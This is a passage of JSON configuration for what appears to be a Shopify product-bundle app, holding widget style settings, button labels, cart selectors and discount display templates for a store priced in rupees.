0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"customJS":"","fontSize":2,"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","borderRadius":3,"badgeTextColor":"#FFFFFF","titleAlignment":"left","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","bundlesPageLayout":"horizontal","variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":null,"cart_drawer_issue":null,"volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":null,"bap_compare_price_selector":null,"bundles_display":"vertical","use_first_variant":true,"shop":105653},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"horizontal"},"cartInfo":{"id":118927,"currency":"INR","currency_format":"₹%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":null,"shipping_cost_translation":null,"is_reference":false,"subtotal_selector":".subtotal>.cart_subtotal.js-cart_subtotal","subtotal_price_selector":".subtotal .right","subtotal_title_selector":"","line_items_selector":"","discount_tag_html":"<p class=\"%class\" style=\"font-weight: bold;font-size: larger;\"> <span class=\"right\"> <span class=\"money\">\r\n                  \r\n\r\n\r\n  %final_price</span></span> <span>Bundle (-%discount)</span></p>","free_shipping_tag":null,"form_subtotal_selector":".rebuy-cart__flyout-subtotal","form_subtotal_price_selector":".rebuy-cart__flyout-subtotal-amount","form_line_items_selector":"","form_discount_html_tag":"<div class=\"rebuy-cart__flyout-subtotal %class\"><div class=\"rebuy-cart__flyout-subtotal-label\"><span>Bundle (-%discount)</span></div> <div class=\"rebuy-cart__flyout-subtotal-amount\">%final_price</div></div>","form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 